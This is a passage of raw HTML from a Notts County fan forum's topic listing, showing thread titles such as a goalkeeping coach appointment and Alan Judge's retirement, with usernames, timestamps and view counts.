<a href='https://prideofnottingham.co.uk/profile/634-piethagoram/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/634-piethagoram/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Farticles%252Fnotts-alumni%252Fnotts-alumni-tony-hateley-r109%252F' title="Go to Piethagoram's profile" class="ipsUsername" translate="no"><span style="color: #FF9933;"><strong>Piethagoram</strong></span></a> &middot; <time datetime='2025-11-04T11:55:49Z' title='04/11/25 11:55' data-short='23 hr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>23 hours ago</span><span class='ipsTime__short'>23 hr</span></time>
			</div>
			
		</div>
		<div class="ipsData__extra">
			<ul data-ips-hook="stats" class="ipsData__stats">
				
					<li  data-stattype="forums_comments" data-v="0" >
						<span class="ipsData__stats-icon" data-stat-value="0" aria-hidden="true" data-ipstooltip title="0  replies"></span>
						<span class="ipsData__stats-label">0  replies</span>
					</li>
				
					<li  data-stattype="num_views" >
						<span class="ipsData__stats-icon" data-stat-value="122" aria-hidden="true" data-ipstooltip title="122  views"></span>
						<span class="ipsData__stats-label">122  views</span>
					</li>
				
			</ul>
			<div class="ipsData__last ipsData__last--author" data-ips-hook="latestAuthorPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/634-piethagoram/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/634-piethagoram/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Piethagoram's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23bb62c4%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EP%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="Piethagoram" loading="lazy">
	</a>

				<div class="ipsData__last-text">
					<div class="ipsData__last-primary">
						


<a href='https://prideofnottingham.co.uk/profile/634-piethagoram/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/634-piethagoram/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Farticles%252Fnotts-alumni%252Fnotts-alumni-tony-hateley-r109%252F' title="Go to Piethagoram's profile" class="ipsUsername" translate="no"><span style="color: #FF9933;"><strong>Piethagoram</strong></span></a>
					</div>
					<div class="ipsData__last-secondary">
						<a href="https://prideofnottingham.co.uk/community/topic/14509-rushcliffe-rovers-v-notts-co-pathe-films-1953/" title="Go to last post">
							<time datetime='2025-11-04T11:55:49Z' title='04/11/25 11:55' data-short='23 hr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>23 hours ago</span><span class='ipsTime__short'>23 hr</span></time>
						</a>
					</div>
				</div>
			</div>
			<div class="ipsData__last" data-ips-hook="latestUserPhoto">
				
					


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/634-piethagoram/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/634-piethagoram/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Piethagoram's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23bb62c4%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EP%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="Piethagoram" loading="lazy">
	</a>

				
				<div class="ipsData__last-text">
					<div class="ipsData__last-secondary">
						<a href="https://prideofnottingham.co.uk/community/topic/14509-rushcliffe-rovers-v-notts-co-pathe-films-1953/" title="Go to last post">
							<time datetime='2025-11-04T11:55:49Z' title='04/11/25 11:55' data-short='23 hr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>23 hours ago</span><span class='ipsTime__short'>23 hr</span></time>
						</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</li>
							
								
<li data-ips-hook="row" class="ipsData__item  ">
	<a href="https://prideofnottingham.co.uk/community/topic/14508-alan-judge-retires/" class="ipsLinkPanel" aria-hidden="true" tabindex="-1"><span>Alan Judge retires</span></a>
	
		<figure class="ipsData__icon">
			


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/634-piethagoram/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/634-piethagoram/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Piethagoram's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23bb62c4%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EP%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="Piethagoram" loading="lazy">
	</a>

		</figure>
	
	<div class="ipsData__content">
		<div class="ipsData__main">
			<div class="ipsData__title">
				
				<h4 data-ips-hook="title">
					<a href="https://prideofnottingham.co.uk/community/topic/14508-alan-judge-retires/" data-ipshover data-ipshover-target="https://prideofnottingham.co.uk/community/topic/14508-alan-judge-retires/?&amp;preview=1" data-ipshover-timeout="1.5" >
						Alan Judge retires
					</a>
				</h4>
				<div class="ipsData__category"><a href="https://prideofnottingham.co.uk/community/forum/9-jimmy-sirrel-stand/">

<span class="ipsContainerTitle" 

	
	style="--i-featured: #eae86f; --i-featured-text: #000000;"
>Jimmy Sirrel Stand</span>
</a></div>
				<div data-ips-hook="badges" class="ipsBadges">
				    
				</div>
				
			</div>
			<div class="ipsData__meta">
				


<a href='https://prideofnottingham.co.uk/profile/634-piethagoram/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/634-piethagoram/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Farticles%252Fnotts-alumni%252Fnotts-alumni-tony-hateley-r109%252F' title="Go to Piethagoram's profile" class="ipsUsername" translate="no"><span style="color: #FF9933;"><strong>Piethagoram</strong></span></a> &middot; <time datetime='2025-11-04T09:22:24Z' title='04/11/25 09:22' data-short='1 day' class='ipsTime ipsTime--long'><span class='ipsTime__long'>yesterday at 09:22</span><span class='ipsTime__short'>1 day</span></time>
			</div>
			
		</div>
		<div class="ipsData__extra">
			<ul data-ips-hook="stats" class="ipsData__stats">
				
					<li  data-stattype="forums_comments" >
						<span class="ipsData__stats-icon" data-stat-value="5" aria-hidden="true" data-ipstooltip title="5  replies"></span>
						<span class="ipsData__stats-label">5  replies</span>
					</li>
				
					<li  data-stattype="num_views" >
						<span class="ipsData__stats-icon" data-stat-value="257" aria-hidden="true" data-ipstooltip title="257  views"></span>
						<span class="ipsData__stats-label">257  views</span>
					</li>
				
			</ul>
			<div class="ipsData__last ipsData__last--author" data-ips-hook="latestAuthorPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/634-piethagoram/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/634-piethagoram/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Piethagoram's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23bb62c4%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EP%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="Piethagoram" loading="lazy">
	</a>

				<div class="ipsData__last-text">
					<div class="ipsData__last-primary">
						


<a href='https://prideofnottingham.co.uk/profile/634-piethagoram/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/634-piethagoram/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Farticles%252Fnotts-alumni%252Fnotts-alumni-tony-hateley-r109%252F' title="Go to Piethagoram's profile" class="ipsUsername" translate="no"><span style="color: #FF9933;"><strong>Piethagoram</strong></span></a>
					</div>
					<div class="ipsData__last-secondary">
						<a href="https://prideofnottingham.co.uk/community/topic/14508-alan-judge-retires/" title="Go to last post">
							<time datetime='2025-11-04T09:22:24Z' title='04/11/25 09:22' data-short='1 day' class='ipsTime ipsTime--long'><span class='ipsTime__long'>Yesterday at 09:22</span><span class='ipsTime__short'>1 day</span></time>
						</a>
					</div>
				</div>
			</div>
			<div class="ipsData__last" data-ips-hook="latestUserPhoto">
				
					


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/634-piethagoram/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/634-piethagoram/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Piethagoram's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23bb62c4%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EP%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="Piethagoram" loading="lazy">
	</a>

				
				<div class="ipsData__last-text">
					<div class="ipsData__last-secondary">
						<a href="https://prideofnottingham.co.uk/community/topic/14508-alan-judge-retires/" title="Go to last post">
							<time datetime='2025-11-04T11:46:01Z' title='04/11/25 11:46' data-short='23 hr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>23 hours ago</span><span class='ipsTime__short'>23 hr</span></time>
						</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</li>
							
								
<li data-ips-hook="row" class="ipsData__item  ">
	<a href="https://prideofnottingham.co.uk/community/topic/14507-new-goalkeeping-coach-darren-smith/" class="ipsLinkPanel" aria-hidden="true" tabindex="-1"><span>New Goalkeeping Coach Darren Smith</span></a>
	
		<figure class="ipsData__icon">
			


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/69-fan-of-big-tone/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/69-fan-of-big-tone/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Fan of Big Tone's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/monthly_2023_05/IMG_5103.thumb.jpeg.83d51cf637a5aaac846248930279609b.jpeg" alt="Fan of Big Tone" loading="lazy">
	</a>

		</figure>
	
	<div class="ipsData__content">
		<div class="ipsData__main">
			<div class="ipsData__title">
				
				<h4 data-ips-hook="title">
					<a href="https://prideofnottingham.co.uk/community/topic/14507-new-goalkeeping-coach-darren-smith/" data-ipshover data-ipshover-target="https://prideofnottingham.co.uk/community/topic/14507-new-goalkeeping-coach-darren-smith/?&amp;preview=1" data-ipshover-timeout="1.5" >
						New Goalkeeping Coach Darren Smith
					</a>
				</h4>
				<div class="ipsData__category"><a href="https://prideofnottingham.co.uk/community/forum/9-jimmy-sirrel-stand/">

<span class="ipsContainerTitle" 

	
	style="--i-featured: #eae86f; --i-featured-text: #000000;"
>Jimmy Sirrel Stand</span>
</a></div>
				<div data-ips-hook="badges" class="ipsBadges">
				    
				</div>
				
			</div>
			<div class="ipsData__meta">
				


<a href='https://prideofnottingham.co.uk/profile/69-fan-of-big-tone/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/69-fan-of-big-tone/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Farticles%252Fnotts-alumni%252Fnotts-alumni-tony-hateley-r109%252F' title="Go to Fan of Big Tone's profile" class="ipsUsername" translate="no"><span style="color: #FF9933;"><strong>Fan of Big Tone</strong></span></a> &middot; <time datetime='2025-11-03T22:47:19Z' title='03/11/25 22:47' data-short='1 day' class='ipsTime ipsTime--long'><span class='ipsTime__long'>Monday at 22:47</span><span class='ipsTime__short'>1 day</span></time>
			</div>
			
		</div>
		<div class="ipsData__extra">
			<ul data-ips-hook="stats" class="ipsData__stats">
				
					<li  data-stattype="forums_comments" >
						<span class="ipsData__stats-icon" data-stat-value="6" aria-hidden="true" data-ipstooltip title="6  replies"></span>
						<span class="ipsData__stats-label">6  replies</span>
					</li>
				
					<li  data-stattype="num_views" >
						<span class="ipsData__stats-icon" data-stat-value="366" aria-hidden="true" data-ipstooltip title="366  views"></span>
						<span class="ipsData__stats-label">366  views</span>
					</li>
				
			</ul>
			<div class="ipsData__last ipsData__last--author" data-ips-hook="latestAuthorPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/69-fan-of-big-tone/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/69-fan-of-big-tone/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Fan of Big Tone's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/monthly_2023_05/IMG_5103.thumb.jpeg.83d51cf637a5aaac846248930279609b.jpeg" alt="Fan of Big Tone" loading="lazy">
	</a>

				<div class="ipsData__last-text">
					<div class="ipsData__last-primary">
						


<a href='https://prideofnottingham.co.uk/profile/69-fan-of-big-tone/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/69-fan-of-big-tone/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Farticles%252Fnotts-alumni%252Fnotts-alumni-tony-hateley-r109%252F' title="Go to Fan of Big Tone's profile" class="ipsUsername" translate="no"><span style="color: #FF9933;"><strong>Fan of Big Tone</strong></span></a>
					</div>
					<div class="ipsData__last-secondary">
						<a href="https://prideofnottingham.co.uk/community/topic/14507-new-goalkeeping-coach-darren-smith/" title="Go to last post">
							<time datetime='2025-11-03T22:47:19Z' title='03/11/25 22:47' data-short='1 day' class='ipsTime ipsTime--long'><span class='ipsTime__long'>Monday at 22:47</span><span class='ipsTime__short'>1 day</span></time>
						</a>
					</div>
				</div>
			</div>
			<div class="ipsData__last" data-ips-hook="latestUserPhoto">
				
					


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/352-allardyces-tash/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/352-allardyces-tash/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to allardyces tash's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/profile/photo-thumb-352.png" alt="allardyces tash" loading="lazy">
	</a>

				
				<div class="ipsData__last-text">
					<div class="ipsData__last-secondary">
						<a href="https://prideofnottingham.co.uk/community/topic/14507-new-goalkeeping-coach-darren-smith/" title="Go to last post">
							<time datetime='2025-11-04T13:25:36Z' title='04/11/25 13:25' data-short='21 hr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>21 hours ago</span><span class='ipsTime__short'>21 hr</span></time>
						</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</li>
							
								
<li data-ips-hook="row" class="ipsData__item  ">
	<a href="https://prideofnottingham.co.uk/community/topic/14506-hidden-history-dentistry-under-the-nazis/" class="ipsLinkPanel" aria-hidden="true" tabindex="-1"><span>Hidden history : Dentistry under the Nazis</span></a>
	
		<figure class="ipsData__icon">
			


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/634-piethagoram/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/634-piethagoram/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Piethagoram's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23bb62c4%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EP%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="Piethagoram" loading="lazy">
	</a>

		</figure>
	
	<div class="ipsData__content">
		<div class="ipsData__main">
			<div class="ipsData__title">
				
				<h4 data-ips-hook="title">
					<a href="https://prideofnottingham.co.uk/community/topic/14506-hidden-history-dentistry-under-the-nazis/" data-ipshover data-ipshover-target="https://prideofnottingham.co.uk/community/topic/14506-hidden-history-dentistry-under-the-nazis/?&amp;preview=1" data-ipshover-timeout="1.5" >
						Hidden history : Dentistry under the Nazis
					</a>
				</h4>
				<div class="ipsData__category"><a href="https://prideofnottingham.co.uk/community/forum/5-granny-pies-general-discussion/">

<span class="ipsContainerTitle" 

	
	style="--i-featured: #ff1d8d; --i-featured-text: #ffffff;"
>Granny Pie&#039;s General Discussion</span>
</a></div>
				<div data-ips-hook="badges" class="ipsBadges">
				    
				</div>
				
			</div>
			<div class="ipsData__meta">
				


<a href='https://prideofnottingham.co.uk/profile/634-piethagoram/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/634-piethagoram/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Farticles%252Fnotts-alumni%252Fnotts-alumni-tony-hateley-r109%252F' title="Go to Piethagoram's profile" class="ipsUsername" translate="no"><span style="color: #FF9933;"><strong>Piethagoram</strong></span></a> &middot; <time datetime='2025-11-03T16:47:05Z' title='03/11/25 16:47' data-short='1 day' class='ipsTime ipsTime--long'><span class='ipsTime__long'>Monday at 16:47</span><span class='ipsTime__short'>1 day</span></time>
			</div>
			
		</div>
		<div class="ipsData__extra">
			<ul data-ips-hook="stats" class="ipsData__stats">
				
					<li  data-stattype="forums_comments" >
						<span class="ipsData__stats-icon" data-stat-value="2" aria-hidden="true" data-ipstooltip title="2  replies"></span>
						<span class="ipsData__stats-label">2  replies</span>
					</li>
				
					<li  data-stattype="num_views" >
						<span class="ipsData__stats-icon" data-stat-value="177" aria-hidden="true" data-ipstooltip title="177  views"></span>
						<span class="ipsData__stats-label">177  views</span>
					</li>
				
			</ul>
			<div class="ipsData__last ipsData__last--author" data-ips-hook="latestAuthorPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/634-piethagoram/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/634-piethagoram/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Piethagoram's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23bb62c4%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EP%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="Piethagoram" loading="lazy">
	</a>

				<div class="ipsData__last-text">
					<div class="ipsData__last-primary">
						


<a href='https://prideofnottingham.co.uk/profile/634-piethagoram/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/634-piethagoram/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Farticles%252Fnotts-alumni%252Fnotts-alumni-tony-hateley-r109%252F' title="Go to Piethagoram's profile" class="ipsUsername" translate="no"><span style="color: #FF9933;"><strong>Piethagoram</strong></span></a>
					</div>
					<div class="ipsData__last-secondary">
						<a href="https://prideofnottingham.co.uk/community/topic/14506-hidden-history-dentistry-under-the-nazis/" title="Go to last post">
							<time datetime='2025-11-03T16:47:05Z' title='03/11/25 16:47' data-short='1 day' class='ipsTime ipsTime--long'><span class='ipsTime__long'>Monday at 16:47</span><span class='ipsTime__short'>1 day</span></time>
						</a>
					</div>
				</div>
			</div>
			<div class="ipsData__last" data-ips-hook="latestUserPhoto">
				
					


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/634-piethagoram/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/634-piethagoram/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Piethagoram's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23bb62c4%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EP%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="Piethagoram" loading="lazy">
	</a>

				
				<div class="ipsData__last-text">
					<div class="ipsData__last-secondary">
						<a href="https://prideofnottingham.co.uk/community/topic/14506-hidden-history-dentistry-under-the-nazis/" title="Go to last post">
							<time datetime='2025-11-04T10:39:35Z' title='04/11/25 10:39' data-short='1 day' class='ipsTime ipsTime--long'><span class='ipsTime__long'>Yesterday at 10:39</span><span class='ipsTime__short'>1 day</span></time>
						</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</li>
							
								
<li data-ips-hook="row" class="ipsData__item  ">
	<a href="https://prideofnottingham.co.uk/community/topic/14505-the-stasi-surveillance-of-east-german-football-fans-need-google-translate/" class="ipsLinkPanel" aria-hidden="true" tabindex="-1"><span>The Stasi surveillance of East German football fans ( need Google translate)</span></a>
	
		<figure class="ipsData__icon">
			


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/634-piethagoram/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/634-piethagoram/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Piethagoram's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23bb62c4%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EP%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="Piethagoram" loading="lazy">
	</a>

		</figure>
	
	<div class="ipsData__content">
		<div class="ipsData__main">
			<div class="ipsData__title">
				
				<h4 data-ips-hook="title">
					<a href="https://prideofnottingham.co.uk/community/topic/14505-the-stasi-surveillance-of-east-german-football-fans-need-google-translate/" data-ipshover data-ipshover-target="https://prideofnottingham.co.uk/community/topic/14505-the-stasi-surveillance-of-east-german-football-fans-need-google-translate/?&amp;preview=1" data-ipshover-timeout="1.5" >
						The Stasi surveillance of East German football fans ( need Google translate)
					</a>
				</h4>
				<div class="ipsData__category"><a href="https://prideofnottingham.co.uk/community/forum/21-domestic-world-football/">

<span class="ipsContainerTitle" 

	
	style="--i-featured: #050d4e; --i-featured-text: #ffffff;"
>Domestic World Football</span>
</a></div>
				<div data-ips-hook="badges" class="ipsBadges">
				    
				</div>
				
			</div>
			<div class="ipsData__meta">
				


<a href='https://prideofnottingham.co.uk/profile/634-piethagoram/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/634-piethagoram/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Farticles%252Fnotts-alumni%252Fnotts-alumni-tony-hateley-r109%252F' title="Go to Piethagoram's profile" class="ipsUsername" translate="no"><span style="color: #FF9933;"><strong>Piethagoram</strong></span></a> &middot; <time datetime='2025-11-03T16:32:10Z' title='03/11/25 16:32' data-short='1 day' class='ipsTime ipsTime--long'><span class='ipsTime__long'>Monday at 16:32</span><span class='ipsTime__short'>1 day</span></time>
			</div>
			
		</div>
		<div class="ipsData__extra">
			<ul data-ips-hook="stats" class="ipsData__stats">
				
					<li  data-stattype="forums_comments" data-v="0" >
						<span class="ipsData__stats-icon" data-stat-value="0" aria-hidden="true" data-ipstooltip title="0  replies"></span>
						<span class="ipsData__stats-label">0  replies</span>
					</li>
				
					<li  data-stattype="num_views" >
						<span class="ipsData__stats-icon" data-stat-value="102" aria-hidden="true" data-ipstooltip title="102  views"></span>
						<span class="ipsData__stats-label">102  views</span>
					</li>
				
			</ul>
			<div class="ipsData__last ipsData__last--author" data-ips-hook="latestAuthorPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/634-piethagoram/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/634-piethagoram/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Piethagoram's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23bb62c4%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EP%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="Piethagoram" loading="lazy">
	</a>

				<div class="ipsData__last-text">
					<div class="ipsData__last-primary">
						


<a href='https://prideofnottingham.co.uk/profile/634-piethagoram/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/634-piethagoram/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Farticles%252Fnotts-alumni%252Fnotts-alumni-tony-hateley-r109%252F' title="Go to Piethagoram's profile" class="ipsUsername" translate="no"><span style="color: #FF9933;"><strong>Piethagoram</strong></span></a>
					</div>
					<div class="ipsData__last-secondary">
						<a href="https://prideofnottingham.co.uk/community/topic/14505-the-stasi-surveillance-of-east-german-football-fans-need-google-translate/" title="Go to last post">
							<time datetime='2025-11-03T16:32:10Z' title='03/11/25 16:32' data-short='1 day' class='ipsTime ipsTime--long'><span class='ipsTime__long'>Monday at 16:32</span><span class='ipsTime__short'>1 day</span></time>
						</a>
					</div>
				</div>
